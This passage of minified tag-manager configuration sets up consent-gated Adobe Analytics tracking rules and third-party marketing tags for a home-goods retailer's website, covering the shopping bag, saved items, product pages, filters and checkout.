Click",linkType:"o"}}]},{id:"RL768859b2a3464a4f90b9d40ac2ccaf77",name:"[Onetrust] Banner -server call -handler -US and ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e="https://smetrics.thewhitecompany.com/b/ss/"+s+"/1/JS-2.25.0-LDQM/"+a+"?AQB=1";e+="&c40="+encodeURIComponent(t.prop40),e+="&events="+encodeURIComponent(t.events),e+="&v1="+encodeURIComponent(t.eVar1),e+="&c1="+encodeURIComponent(t.prop1),t.campaign&&(e+="&v0="+encodeURIComponent(t.campaign)),r.src=e,document.body.appendChild(r)}if("ROW"==_satellite.getVar("Country Code"))var s="thewhitecompanyuklive";else"US"==_satellite.getVar("Country Code")&&(s="thewhitecompanyuslive");var a="s"+Math.floor(1e10*Math.random()),r=document.createElement("img"),i={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},o=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==o.length)t.prop40="Accepted All";else if(1==o.length)t.prop40="Declined All";else{var c=[];o.forEach((function(e){i[e]&&"C0001"!=e&&c.push(i[e])})),t.prop40=c.join(" | ")}t.eVar1=location.hostname+location.pathname,/cid\=|cm_mmc\=/i.test(location.search)&&(t.campaign=location.search.split(/cid\=|cm_mmc\=/i)[1]?.split("&")[0]),t.prop1=t.eVar1,t.linkTrackVars="prop40,events,eVar1,prop1,campaign",t.linkTrackEvents="event180",t.events=t.apl(t.events,"event180",",",1),(/declined/i.test(t.prop40)||!/accepted/i.test(t.prop40)&&!/performance/i.test(t.prop40))&&n()}},trackerProperties:{}}}]},{id:"RL768bf2ed7a73490e8e6b20e5929bab53",name:"Shopping Bag (Add/Remove/Save for Later)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.line_items=universal_variable.basket.line_items,window.products={};var n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e=this,s=window.setInterval((function(){var n="";if(void 0!==e.__zone_symbol__xhrURL&&/basket\/delivery\-thresholds/.test(e.__zone_symbol__xhrURL)){$(".basket-qty .input-number").val();for(var a=0;a<line_items.length;a++)r=line_items[a].product.id,quantity=line_items[a].quantity,cat=line_items[a].product.category_id||"",price=line_items[a].product.unit_sale_price,name=line_items[a].product.name.replace(/,/g,""),color=line_items[a].product.color,size=line_items[a].product.size,products[r]=[quantity,0,cat,price,name,color,size];for(a=0;a<$(".basket-basket-entry").length;a++)r=(r=$(".basket-basket-entry:eq("+a+") ul .hidden-xs").text()).replace(/Product ID:/gi,"").split(" / ")[1],products[r][1]=Number($(".basket-basket-entry:eq("+a+") .basket-qty input").val());for(var r in products){if(was=products[r][0],now=products[r][1],cat=products[r][2],price=products[r][3],name=products[r][4].replace(/,/g,"").trim(),color=products[r][5],size=products[r][6],t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar44,eVar45,eVar22",t.linkTrackEvents="scAdd,scRemove,event74,event35",prodEvents=[],0==now?total=(Number(price)*was).toFixed(2):total=(Number(price)*now).toFixed(2),was>now)if($(".alert-info--saveditems--active").is(":visible")){t.events="event35";var i=universal_variable.saved_items.number_of_entries;t.eVar30=String(i),quantity=was-now,n="Saved Items - Save for later click"}else t.events="scRemove",quantity=was-now,t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";;evar48=Shopping Bag",n="Shopping Bag - Remove from Cart";else now>was&&(t.events="scAdd,event74",quantity=now-was,prodEvents.push("event74="+total),n="Shopping Bag - Add to Cart");was!=now&&(prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+r),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"),savedItemsProdEvars=[],savedItemsProdEvars.push("eVar13="+name),savedItemsProdEvars.push("eVar22=Shopping Bag"),$(".alert-info--saveditems--active").is(":visible")?t.products=cat+";"+r.substr(0,5)+";;;;"+savedItemsProdEvars.join("|"):t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";"+prodEvents.join("|")+";"+prodEvars.join("|"),t.tl(!0,"o",n))}for(a=0;a<line_items.length;a++)products[line_items[a].product.id]&&line_items[a].quantity!=products[line_items[a].product.id][1]&&(line_items[a].quantity=products[line_items[a].product.id][1],line_items[a].subtotal=products[line_items[a].product.id][1]*products[line_items[a].product.id][3])}clearInterval(s)}),1);return n.apply(this,[].slice.call(arguments))},$("body").on("click","a.basket-submenu__remove-item",(function(){setTimeout((function(){$("#empty-basket-text").is(":visible")&&(t.linkTrackVars="events,products,eVar13,eVar42,eVar90,eVar44,eVar45,eVar22",void 0!==document.getElementsByTagName("basket-empty")&&document.getElementsByTagName("basket-empty").length>0?(t.linkTrackEvents="scRemove,event101",t.events="scRemove,event101"):(t.events="scRemove",t.linkTrackEvents="scRemove"),quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"))})),t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";"+quantity+";"+total+";;"+prodEvars.join("|"),t.tl(!0,"o",linkTrackName))}),1500)})),$("body").on("click","a.basket-submenu__save-for-later",(function(){setTimeout((function(){if($("#empty-basket-text").is(":visible")){t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar90,eVar22",t.linkTrackEvents="event35",quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,
total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar22=Shopping Bag"))}));var e=universal_variable.saved_items.number_of_entries;t.eVar30=String(e),t.events="event35",t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";;;;"+prodEvars.join("|"),linkTrackName="Saved Items - Save for later click",t.tl(!0,"o",linkTrackName)}}),2e3)}))}},trackerProperties:{}}}]},{id:"RL77583c1d80e647a596b4c0416ff9e038",name:"[Adobe Analytics] Custom Event (gifting-displayed) - Gifting in Bag - Gifting Displayed ([event192, eVar125] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"gifting-displayed",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=e?.detail?.category+"|"+e?.detail?.source,t.events=t.apl(t.events,"event192",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar125",",",1),setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Displayed")}),2e3)}},trackerProperties:{}}}]},{id:"RL7768c585234e4e29af64c11bc76714b8",name:"[UPDATE] - Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics] a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image, .amplience-sticky-slider__sticky a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.querySelector(".amplience-sticky-slider__container"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=jQuery(this).parents("div[data-analytics]").attr("data-analytics-type");if(void 0!==n||null!==n||""!==n){var s=jQuery.trim(jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")),a=jQuery(this).parents("div[data-analytics]").attr("data-analytics-ratio"),r=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position");window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}}]},{id:"RL79730cc177a44be89cab183da51acd66",name:"Saved Items - Removal Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__close",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c=i.category,l=i.id;s.push("eVar13="+o),s.push("eVar42="+l),s.push("eVar22=Saved Items"),t.eVar100="remove",t.linkTrackVars="eVar13,eVar30,eVar90,eVar100,products",t.eVar90=o+":"+l;var d=a.find(".product-card__cta button").text();/add to bag|added to bag/i.test(d)&&(l=l.slice(0,5)),t.linkTrackEvents="event17",t.events="event17",n.push(c+";"+l+";;;;"+s.join("|")),t.products=n.join(",");var u=$(".saved-items__product-count").text().replace("saved items","").trim()||$(".view-switcher-container strong").text().replace("saved items","").trim();u=parseInt(u),t.eVar30=String(u-1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Removal Click",linkType:"o"}}]},{id:"RL7973388a6ee543b1b38add0dd29edd41",name:"[Core] Promo Code Pre-Populated Trigger (Bag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/bag",valueIsRegex:!1},{value:"/us/bag"},{value:"/row/bag"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC01ff4ad6b3f8437e8e25d85b29638135-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79782a8bd74e432bae46b82ac8993c16",name:"Create New Account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#registerForm .cart-buttons button, #createAccount, .register__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC326b80c4793b4d789e420371cc2df826-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79b3cce8870048b99a684afc79e49789",name:"Gtag - Find A Store - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4c8e83daf4b5402895f1301b95cc064e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7cab9d22eb874e61b0546b38b91045c8",name:"Quantcast - Confirmation - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC77f406bb2b274c49b5f3004a8720bb70-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7e17e58360a74db1bf1ac935d3102ccb",name:"ContentSquare Tag - ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/row/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC0e4d2026407e451c8dca8b411e7f079a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7f87e81c6d5e4e0e9134a227dc39981c",name:"Search Event - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".magazine-board__search-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event176"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Thread Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8006a88179c847e2b704e2ba4a7947f1",name:"ContentSquare Tag - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4d95c12537e14728960d271ae3a440a4-source.min.js",language:"html",isExternal:!0}}]},{id:"RL804e4ac7097d4b5b8ece313a92ee21ff",name:"Gtag - Order Confirmation DC-14427297",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa6fc45e8948c4bfc930f7a7a08da32ef-source.min.js",language:"html",isExternal:!0}}]},{id:"RL82623323d00a44178da5e8d121677f6f",name:"Checkout - Secure - Form field errors on load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=document.querySelector("#title"),n=document.querySelector("#firstName"),s=document.querySelector("#lastName"),a=document.querySelector("#phoneNumber");e&&e.classList&&e.classList.contains("form-error--invalid")&&n.classList.contains("form-error--invalid")&&s.classList.contains("form-error--invalid")&&a.classList.contains("form-error--invalid")&&t.tl(!0,"o","Checkout Secure On Load Field Errors",{linkTrackVars:"events",linkTrackEvents:"event200",events:"event200"})}),1500)}},trackerProperties:{}}}]},{id:"RL84008c7c067e4c978d5a6e9672b3adb6",name:"[New] Click Event - Contact Us Form (event149)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".contact-us__form button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact\\-us",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4e108aeefe7e49989e6d5e75b51a512c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL84ae636d327f40159a3369d1a4eb4d5b",name:"[New] My Account - CTA Interaction",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.button, div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/loginHomePage/i.test(universal_variable.page.category_id)){if($(this).closest("#app")){var n=$(this).text().trim();t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68=n}}else t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"CTA Interaction",linkType:"o"}}]},{id:"RL8666c2ba2989403cbc6204df0b051f81",name:"Header Menu - Sign out Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".link-tag.popup-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!/Sign out/.test($(this).text())}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar50",t.eVar18="Header",t.eVar19="My Account Overlay",t.eVar50=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Sign out Link Click",linkType:"o"}}]},{id:"RL87a26357242347deb9241d0f091fa000",name:"ROW - [New] Country Select",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".country-selector-overlay .multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.abort=!0,setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar29,eVar55,eVar41,prop23,prop24";var e=$(".multiselect__option--selected").text().trim(),n=$(".select-wrapper").next().find("span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar29="Country",t.eVar55="Geo IP Overlay",t.eVar41=e,t.prop23=e,t.prop24=n,t.tl(!0,"o","Row - [New] Country Select")}),100)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"[New] Country Select",linkType:"o"}}]},{id:"RL88615045070a4eb59cdc3f22a799215f",name:"Custom Event - Filters & Sort - All Filters Click [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"filter drawer"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"all filters"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - All Filters Click [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL887c01d51d8647d4b55f087bcad6f0aa",name:"Custom Event - Filter Tracking - Filter Removed [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"remove"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Removed [evar34, evar35, evar37] ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL89b345b55b7f43b8990774a11d910037",name:"Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.card-wrapper a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n="";if(n=jQuery(this).parents(".blog-snippet").length>0?"Blog Snippet":$(this).parents(".multislider1-wrapper").length>0?"Multi Slider":"Card",jQuery(this).parents(".slider1-wrapper").length>0&&(n="Slider"),jQuery(this).closest("div.slider2-wrapper").length>0)t.abort=!0;else if(jQuery(this).closest("div.slider2").length>0)t.abort=!0;else{var s=jQuery.trim(jQuery(this).closest("div.card-wrapper").find(".feature-link-tile__title").text())||jQuery.trim(jQuery(this).closest("div.page-wrapper").find(".text-wrapper__h2").text())||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("h2.text-wrapper__h2, h1.text-wrapper__h1").eq(0).text().replace(/\n/g," "))||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("img.img-wrapper__image").eq(0).attr("title"))||jQuery.trim(jQuery(this).text())||jQuery.trim(jQuery(this).attr("title"))||jQuery.trim(jQuery(this).parents(".card-wrapper > .wrapper__content").find(".cta-wrapper").text()),a=function(e){var t=jQuery(e).closest("div[class*='block-']").attr("class");if(t){var n=t.match(/(block(?:-\d+)+)/);if(n)return n[0].replace("block-","")}else if("amp-text-link"==jQuery(e).attr("class")||jQuery(e).parents(".card-wrapper").length>0||jQuery(e).parents(".slider1-wrapper").length>0)return"100"}(this),r=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper,.slider1-wrapper ").index(jQuery(e).closest("div.card-wrapper,.slider1-wrapper"));if(-1!=t)return 1==(e.closest("div.card-wrapper"),"div.slider2-wrapper").length?t=1:(t+=1,t-=jQuery("div.slider2-wrapper div.card-wrapper").length)}(this);window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8a7fbb0246514f0c816426c0b857903e",name:"[Floodlight] - gtag - Click Event - B2B - Discover More Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business/hotel-amenities"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DISCOVER MORE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcf0e1a353fb64614b91363edeb04d7b2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8a951f76d4df4ccf87e625478c0f727f",name:"Product Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!document.getElementById("addToCartCollectionForm")&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory&&!/Collections|Our Fragrances|notFound/i.test(universal_variable?.page?.category?universal_variable.page.category:universal_variable?.product?.category)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!("UK"!=_satellite.getVar("Country Code")||!_satellite.cookie.get("OptanonAlertBoxClosed"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable,s=n.product,a=n.listing,r=n.look,i="initialConsent"==e.identifier;if(s){s.category&&"undefined"!==s.category&&(t.events=t.apl(t.events,"prodView",",",1));let c="";var o=t.c_r("AA-clickthrough");if(""!=o){let e=o.split("|")[0];c=o.split("|")[1],t.events=t.apl(t.events,e,",",1),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}/redirectSearchText=/i.test(location.search)&&(t.events=t.apl(t.events,"event1",",",1)),/search/.test(document.referrer)&&""!=t.c_r("yrd_search_CT")&&(document.cookie="yrd_search_CT=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;");let l=_satellite.getVar("Get Query Param Function")("(cid|cm_mmc)");""!=l&&(t.campaign=l),t.eVar82="PDP:"+_satellite.getVar("eVar82 - Category");const d=window.location.href,u=d.indexOf("?");let 